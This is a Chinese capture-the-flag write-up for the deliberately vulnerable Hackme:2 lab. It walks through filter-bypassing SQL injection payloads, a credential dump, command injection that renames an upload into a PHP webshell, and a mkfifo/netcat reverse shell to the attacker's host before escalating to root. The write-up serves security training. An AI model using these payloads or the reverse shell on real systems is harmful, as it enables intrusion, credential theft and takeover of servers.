Hackme:2

靶场搭建查看靶场能都正常运行

主机发现与端口扫描

使用nmap获取主机的ip与详细的开放端口信息

nmap 192.168.1.0/24

nmap -sS -sV -p- -A 192.168.1.105 //获取主机的详细信息

访问80端口发现是一个登录界面尝试使用万能密码



登陆失败,注册一个新用户进行登录

name:xiaobai

password:xiaobai

登陆之后发现这是一个书籍信息查询页面什么信息都不输入的时候会显示所有数据信息

SQL注入

猜测可能勋在SQL注入

语句为:select * from books where book_name like ‘”.$input.”%’; “

可以构建查询语句:Windows%’ and ‘123 ‘ like ‘1

完整语句为:select * from books where book_name like ‘”Windows%’ and ‘123 ‘ like ‘1 .”%’; “

正常回显

当将and后面改为1234时无法正常回显超出字段

尝试查询数据库信息发现没有回显可能空格被过滤,接下来尝试使用/**/来代替空格

正常回显

接下来通过burpsuit进行抓包修改注入信息

获取数据库:Windows%'/**/union/**/select/**/database(),'2','3/**/--/**/

获取表:Windows%'/**/union/**/select/**/group_concat(table_name),'2','3'/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/'webapp

获取列: Windows%'/**/union/**/select/**/group_concat(column_name),'2','3'/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'users'and/**/table_schema/**/like/**/'webapp

获取字段:Windows%' /**/union /**/select/**/group_concat( user), '2', group_concat(pasword) /**/from/**/users/**/where/**/'1'/**/like/**/'

通过MD5解密获取密码

用户名:supermadin

密码:Uncrackable

上传webshell

用破解获取的账号和密码重新登陆

发现可以上传文件

不能上传php文件尝试绕过

查看能否通过命令获取信息,发现引号”被过滤,尝试使用反引号“命令成功执行

通过cat命令获取文件上传路径

`cat < welcomeadmin.php`

这是文件上传的路径

因为不能上传php文件我们可以通过命令修改路径中的文件将文件后缀改成php文件

system('mv$IFS/var/www/html/uploads/year2020/web.png$IFS/var/www/html/uploads/year2020/web.php')

文件存在

通过命令修改

成功修改文件

使用哥斯拉进行连接

使用命令反弹shell,在kali上使用nc进行监听

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.106 1234 >/tmp/f

成功连接shell,获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

通过find命令查看能否获取一些信息

发现该文件执行之后可以直接提权获取root权限

提权成功

来源:freebuf.com 2021-01-28 22:42:42 by: WAFmax

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册